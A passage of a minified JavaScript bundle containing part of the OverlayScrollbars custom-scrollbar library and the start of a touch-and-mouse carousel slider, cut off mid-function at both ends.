e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),this.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 